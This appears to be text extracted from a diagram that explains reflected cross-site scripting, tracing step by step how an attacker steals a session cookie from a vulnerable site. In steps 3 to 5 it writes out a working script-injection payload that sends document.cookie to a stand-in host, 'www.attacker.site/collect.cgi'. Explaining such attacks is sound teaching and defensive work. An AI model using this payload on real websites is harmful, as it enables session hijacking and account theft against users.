 Attacker
(www.attacker.site)
Victim
(Browser)
Vulnerable Web Site
(www.vulnerable.site)
1
GET / HTTP/1.0
...
2
HTTP/1.0 200 OK
...
Set-Cookie: ID=12345
...
3
HTML forced frame loading:
<FRAMESET><FRAME SRC='http://
www.vulnerable.site/
welcome.cgi?name=<script>wind
ow.open ("http://
www.attacker.site/
collect.cgi?cookie="%2Bdocume
nt.cookie)</script> '></
FRAMESET>
4
GET /
welcome.cgi?name=<script>window.open(
"http://www.attacker.site/
collect.cgi?cookie="%2Bdocument.cooki
e)</script> HTTP/1.0
...
5
...
<HTML>
<Title>Welcome!</Title>
Hi <script>window.open ("http://
www.attacker.site/
collect.cgi?cookie="+document.cook
ie)</script>
<BR>
Welcome to our system
...
</HTML>
6
GET /
collect.cgi?cookie=ID=12345
...